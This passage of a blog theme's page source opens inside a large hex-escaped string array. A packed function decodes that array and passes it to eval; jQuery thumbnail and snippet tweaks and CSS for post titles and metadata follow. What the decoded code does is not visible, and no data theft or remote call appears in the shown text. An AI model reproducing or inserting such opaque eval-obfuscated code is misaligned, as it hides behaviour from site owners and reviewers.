x41\x5C\x31\x77\x5C\x64\x5C\x31\x72\x5C\x73\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x37\x5C\x74\x5C\x78\x5C\x75\x5C\x72\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x68\x5C\x6B\x5C\x31\x45\x5C\x49\x5C\x64\x5C\x31\x6B\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x46\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x45\x5C\x6B\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x4E\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x45\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x70\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x6C\x5C\x6B\x5C\x64\x5C\x6C\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x70\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x36\x5C\x74\x5C\x78\x5C\x6B\x5C\x6B\x5C\x64\x5C\x31\x47\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x64\x5C\x47\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x64\x5C\x63\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x73\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x64\x5C\x47\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x46\x5C\x63\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x46\x5C\x31\x6F\x5C\x6B\x5C\x46\x5C\x31\x73\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x72\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x31\x63\x5C\x75\x5C\x72\x5C\x31\x33\x5C\x74\x5C\x74\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x75\x5C\x51\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x73\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x31\x39\x5C\x67\x5C\x46\x5C\x31\x76\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x42\x5C\x63\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x62\x5C\x66\x5C\x66\x5C\x46\x5C\x31\x70\x5C\x75\x5C\x52\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x6C\x5C\x67\x5C\x48\x5C\x66\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x51\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x46\x5C\x71\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x41\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x31\x72\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x33\x5C\x6B\x5C\x46\x5C\x4F\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x46\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x31\x5C\x63\x5C\x51\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x69\x5C\x4E\x5C\x61\x5C\x55\x5C\x6C\x5C\x69\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x61\x5C\x61\x5C\x70\x5C\x7A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6C\x5C\x6E\x5C\x61\x5C\x6A\x5C\x62\x5C\x6E\x5C\x71\x5C\x65\x5C\x41\x5C\x61\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x6E\x5C\x61\x5C\x6A\x5C\x70\x5C\x6E\x5C\x4F\x5C\x61\x5C\x61\x5C\x61\x5C\x41\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x61\x5C\x61\x5C\x7A\x5C\x68\x5C\x69\x5C\x61\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x61\x5C\x48\x5C\x46\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x47\x5C\x69\x5C\x62\x5C\x6C\x5C\x4F\x5C\x61\x5C\x42\x5C\x68\x5C\x43\x5C\x48\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x79\x5C\x43\x5C\x77\x5C\x61\x5C\x62\x5C\x6A\x5C\x6D\x5C\x62\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x61\x5C\x6D\x5C\x62\x5C\x65\x5C\x57\x5C\x65\x5C\x65\x5C\x69\x5C\x70\x5C\x47\x5C\x48\x5C\x65\x5C\x62\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x4D\x5C\x69\x5C\x70\x5C\x65\x5C\x62\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x69\x5C\x61\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x70\x5C\x6E\x5C\x42\x5C\x62\x5C\x56\x5C\x31\x61\x5C\x7A\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x42\x5C\x61\x5C\x6D\x5C\x48\x5C\x77\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x56\x5C\x65\x5C\x61\x5C\x69\x5C\x62\x5C\x6A\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x46\x5C\x61\x5C\x65\x5C\x62\x5C\x69\x5C\x77\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x65\x5C\x77\x5C\x47\x5C\x61\x5C\x70\x5C\x6E\x5C\x61\x5C\x6E\x5C\x48\x5C\x77\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x65\x5C\x41\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x6C\x5C\x61\x5C\x41\x5C\x46\x5C\x61\x5C\x4D\x5C\x70\x5C\x6E\x5C\x42\x5C\x68\x5C\x4D\x5C\x61\x5C\x41\x5C\x65\x5C\x65\x5C\x79\x5C\x61\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x61\x5C\x65\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x61\x5C\x7A\x5C\x48\x5C\x6E\x5C\x43\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x69\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x69\x5C\x62\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x61\x5C\x41\x5C\x65\x5C\x77\x5C\x6A\x5C\x61\x5C\x31\x36\x5C\x6C\x5C\x6E\x5C\x61\x5C\x31\x34\x5C\x62\x5C\x47\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x69\x5C\x61\x5C\x57\x5C\x79\x5C\x69\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x4E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6A\x5C\x61\x5C\x57\x5C\x48\x5C\x71\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x79\x5C\x61\x5C\x31\x61\x5C\x43\x5C\x65\x5C\x61\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x61\x5C\x31\x38\x5C\x62\x5C\x43\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x31\x68\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x31\x35\x5C\x77\x5C\x71\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x70\x5C\x6E\x5C\x71\x5C\x61\x5C\x6D\x5C\x62\x5C\x6C\x5C\x69\x5C\x43\x5C\x41\x5C\x61\x5C\x6A\x5C\x6C\x5C\x47\x5C\x62\x5C\x6A\x5C\x61\x5C\x31\x63\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x31\x74\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6D\x5C\x62\x5C\x31\x35\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x69\x5C\x62\x5C\x6D\x5C\x48\x5C\x6A\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x62\x5C\x6C\x5C\x65\x5C\x48\x5C\x69\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x48\x5C\x47\x5C\x6A\x5C\x70\x5C\x6D\x5C\x41\x5C\x62\x5C\x42\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x70\x5C\x65\x5C\x62\x5C\x77\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x4C\x5C\x4D\x5C\x69\x5C\x6C\x5C\x79\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x47\x5C\x71\x5C\x4C\x5C\x79\x5C\x69\x5C\x70\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x61\x5C\x6D\x5C\x65\x5C\x4E\x5C\x6A\x5C\x62\x5C\x61\x5C\x47\x5C\x6C\x5C\x43\x5C\x4F\x5C\x71\x5C\x69\x5C\x68\x5C\x48\x5C\x6E\x5C\x42\x5C\x61\x5C\x70\x5C\x77\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x42\x5C\x62\x5C\x6D\x5C\x43\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x62\x5C\x69\x5C\x61\x5C\x41\x5C\x68\x5C\x77\x5C\x62\x5C\x79\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x61\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x6A\x5C\x70\x5C\x4F\x5C\x62\x5C\x6D\x5C\x61\x5C\x43\x5C\x6C\x5C\x69\x5C\x68\x5C\x48\x5C\x6D\x5C\x62\x5C\x6A\x5C\x61\x5C\x6E\x5C\x62\x5C\x4D\x5C\x61\x5C\x59\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x57\x5C\x69\x5C\x69\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x4C\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x4C\x5C\x69\x5C\x62\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x31\x78\x5C\x70\x5C\x62\x5C\x4D\x5C\x61\x5C\x31\x30\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x6D\x5C\x69\x5C\x43\x5C\x61\x5C\x68\x5C\x6E\x5C\x6A\x5C\x68\x5C\x6C\x5C\x42\x5C\x61\x5C\x71\x5C\x62\x5C\x65\x5C\x31\x62\x5C\x6A\x5C\x62\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x31\x31\x5C\x4E\x5C\x31\x35\x5C\x42\x5C\x61\x5C\x77\x5C\x4E\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x6E\x5C\x48\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x68\x5C\x43\x5C\x6C\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x7A\x5C\x6A\x5C\x68\x5C\x68\x5C\x69\x5C\x61\x5C\x6C\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x6E\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x70\x5C\x62\x5C\x6D\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x65\x5C\x4E\x5C\x79\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x7A\x5C\x68\x5C\x6A\x5C\x6A\x5C\x68\x5C\x4D\x5C\x61\x5C\x31\x34\x5C\x69\x5C\x62\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x68\x5C\x71\x5C\x71\x5C\x62\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x62\x5C\x77\x5C\x79\x5C\x6A\x5C\x6C\x5C\x65\x5C\x62\x5C\x6D\x5C\x61\x5C\x70\x5C\x6E\x5C\x6E\x5C\x62\x5C\x69\x5C\x31\x39\x5C\x31\x63\x5C\x31\x30\x5C\x31\x69\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x69\x5C\x68\x5C\x77\x5C\x59\x5C\x41\x5C\x6C\x5C\x69\x5C\x59\x5C\x68\x5C\x42\x5C\x62\x22\x2C\x22\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x6C\x5C\x43\x5C\x62\x22\x2C\x22\x5C\x31\x75\x5C\x4D\x5C\x74\x22\x2C\x22\x5C\x31\x75\x5C\x47\x22\x2C\x22\x5C\x71\x22\x5D\x3B\x31\x51\x28\x31\x6D\x28\x31\x79\x2C\x31\x7A\x2C\x50\x2C\x31\x6A\x2C\x58\x2C\x31\x48\x29\x7B\x58\x3D\x31\x6D\x28\x50\x29\x7B\x31\x43\x28\x50\x3C\x31\x7A\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x52\x28\x50\x2F\x31\x7A\x29\x29\x29\x2B\x28\x28\x50\x3D\x50\x25\x31\x7A\x29\x3E\x31\x53\x3F\x31\x4A\x5B\x53\x5B\x35\x5D\x5D\x28\x50\x2B\x31\x4D\x29\x3A\x50\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4B\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4A\x29\x29\x7B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x48\x5B\x58\x28\x50\x29\x5D\x3D\x31\x6A\x5B\x50\x5D\x7C\x7C\x58\x28\x50\x29\x7D\x3B\x31\x6A\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x43\x20\x31\x48\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x43\x20\x53\x5B\x37\x5D\x7D\x3B\x50\x3D\x31\x7D\x3B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x4B\x28\x31\x6A\x5B\x50\x5D\x29\x7B\x31\x79\x3D\x31\x79\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x53\x5B\x38\x5D\x2B\x58\x28\x50\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6A\x5B\x50\x5D\x29\x7D\x7D\x3B\x31\x43\x20\x31\x79\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x57\x2C\x31\x58\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x36\x35\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x36\x46\x7C\x78\x37\x32\x7C\x78\x36\x43\x7C\x78\x32\x30\x7C\x78\x36\x31\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x33\x43\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x33\x42\x7C\x78\x32\x38\x7C\x78\x32\x42\x7C\x78\x32\x39\x7C\x78\x33\x45\x7C\x78\x36\x44\x7C\x78\x32\x37\x7C\x78\x37\x30\x7C\x78\x36\x36\x7C\x78\x36\x38\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x43\x7C\x78\x33\x32\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x32\x44\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x35\x46\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x33\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x5F\x30\x78\x31\x31\x63\x63\x7C\x78\x33\x30\x7C\x78\x37\x36\x7C\x78\x37\x38\x7C\x78\x34\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x35\x7C\x78\x34\x33\x7C\x78\x37\x31\x7C\x78\x34\x44\x7C\x78\x34\x32\x7C\x78\x32\x36\x7C\x78\x36\x41\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x41\x7C\x78\x33\x35\x7C\x78\x34\x34\x7C\x78\x34\x38\x7C\x78\x34\x46\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x37\x41\x7C\x78\x34\x45\x7C\x78\x33\x36\x7C\x78\x34\x37\x7C\x78\x35\x32\x7C\x78\x34\x43\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x34\x7C\x78\x35\x33\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x32\x31\x7C\x78\x33\x33\x7C\x78\x33\x39\x7C\x78\x32\x34\x7C\x78\x35\x31\x7C\x78\x33\x34\x7C\x78\x35\x38\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x41\x7C\x78\x35\x36\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x32\x7C\x78\x35\x30\x7C\x78\x33\x38\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x34\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7afex1,_0x7afex2,_0x7afex3,_0x7afex4,_0x7afex5,_0x7afex6){_0x7afex5= function(_0x7afex3){return (_0x7afex3< _0x7afex2?_0x8dc4[4]:_0x7afex5(parseInt(_0x7afex3/ _0x7afex2)))+ ((_0x7afex3= _0x7afex3% _0x7afex2)> 35?String[_0x8dc4[5]](_0x7afex3+ 29):_0x7afex3.toString(36))};if(!_0x8dc4[4][_0x8dc4[6]](/^/,String)){while(_0x7afex3--){_0x7afex6[_0x7afex5(_0x7afex3)]= _0x7afex4[_0x7afex3]|| _0x7afex5(_0x7afex3)};_0x7afex4= [function(_0x7afex5){return _0x7afex6[_0x7afex5]}];_0x7afex5= function(){return _0x8dc4[7]};_0x7afex3= 1};while(_0x7afex3--){if(_0x7afex4[_0x7afex3]){_0x7afex1= _0x7afex1[_0x8dc4[6]]( new RegExp(_0x8dc4[8]+ _0x7afex5(_0x7afex3)+ _0x8dc4[8],_0x8dc4[9]),_0x7afex4[_0x7afex3])}};return _0x7afex1}(_0x8dc4[0],62,122,_0x8dc4[3][_0x8dc4[2]](_0x8dc4[1]),0,{}))

 //]]>
</script>
<script type='text/javascript'>
// Popular Post Thumb
$(document).ready(function() {$('.PopularPosts img').attr('src', function(i, src) {return src.replace( 's72-c', 's400' );});});
//<![CDATA[
// Custom Popular Post
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,120),s=t.lastIndexOf(" ");s>10&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});
//]]>
</script>
<style>
.text-center {
    text-align: center;
}
.top_slider_blog_descr {
    position: absolute;
    z-index: 100;
    left: 15%;
    right: 15%;
    bottom: 0;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;

}
.post-meta-divider {
    position: relative;
    z-index: 1;
}
.post-meta-divider .post-meta {
    position: relative;
    z-index: 2;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px;
    background-color: #fff;
}
.post-meta-divider .post-meta {
    display: block;
    background: none;
    padding-bottom: 6px;
    margin-bottom: 10px;


}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
span.post-meta-comments {
    margin-top: 4px;
}
.post-meta-date b:nth-child(1) {
   font-size:28px;
    color: #fff;
}
.post-meta-date b {
    display: inline-block;
    font-weight: 300;
    line-height: 23px;
margin-right:3px;
}
.post-meta-date b:nth-child(2) {
    font-size: 14px;
    color: #fff;
}
.post-meta-date b:nth-child(3) {
    font-size: 14px;
    color: #fff;
}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
.cstheme_add_like {
    cursor: pointer;
}
 .post-meta-divider .post-meta i {
    padding-right: 9px;
    color: #fff;
    transition: color 0.2s ease-in-out;
    -webkit-transition: color 0.2s ease-in-out;
}
.top_slider_blog_title {
margin: 0 0 35px;
    text-align: center;
    line-height: 44px;
    font-size: 38px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-size: 3rem;
    line-height: 1;
    letter-spacing: -.1rem;
    text-transform: none;
    color: #000000;
}
.top_slider_blog_title {
    line-height: 35px;
    font-size: 35px;
}
.top_slider_blog_title a {
    color: #fff;
}
.post_content_readmore {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 31px;
    padding: 4px 13px;
